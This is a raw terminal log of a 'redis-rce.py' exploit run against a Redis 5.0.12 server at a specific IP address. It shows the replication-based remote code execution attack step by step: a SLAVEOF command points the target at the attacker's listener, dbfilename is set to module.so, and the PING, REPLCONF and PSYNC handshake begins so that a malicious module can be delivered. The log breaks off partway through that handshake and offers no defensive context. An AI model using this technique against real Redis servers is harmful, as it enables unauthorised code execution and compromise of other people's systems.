 [root@10-60-232-108 redis-rce]# python3 redis-rce.py -r 39.98.125.16 -L -P 4444  -v -f mod
ule.so
REDIS RCE
[*] Connecting to  39.98.125.16:6379...
[<-] b'*1\r\n$4\r\nINFO\r\n'
[->] b'$3275\r\n# Server\r\nredis_version:5.0.12\r\nredis_git_sha1:00000000\r\nredis_git_dirty:'......b's
ed_cpu_user_children:0.002689\r\n\r\n# Cluster\r\ncluster_enabled:0\r\n\r\n# Keyspace\r\n\r\n'
[*] Sending SLAVEOF command to server
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\ \r\n$4\r\n4444\r\n'
[->] b'+OK\r\n'
[+] Accepted connection from 39.98.125.16:6379
[*] Setting filename
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$9\r\nmodule.so\r\n'
[->] b'+OK\r\n'
[+] Accepted connection from 39.98.125.16:6379
[*] Start listening on :4444
[*] Tring to run payload
[+] Accepted connection from 39.98.125.16:36620
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n9fad6a60057748aa5a4baca6b105beec33e8b251\r\n$1\r\n1\r\n'